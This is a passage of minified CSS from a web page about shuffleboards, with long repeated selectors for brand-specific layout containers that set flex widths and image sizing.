[data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-nixon 